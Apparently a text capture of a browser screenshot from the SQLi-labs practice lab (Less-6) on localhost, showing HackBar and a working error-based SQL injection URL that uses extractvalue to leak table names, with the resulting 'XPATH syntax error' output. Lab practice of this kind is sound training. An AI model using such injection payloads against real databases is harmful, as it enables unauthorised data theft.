 Welcome Dhakkan
XPATH syntax error: '~emails'
SQLI DUMB SERIES-6
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1/bachang/sqli-labs/Less-6/?id=-1" and extractvalue(1,concat('~', (select table_name from information_schema.tables
where table_schema=database() limit 0,1)))--+
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-User: ?1
H Sec-Fetch-Site: same-origin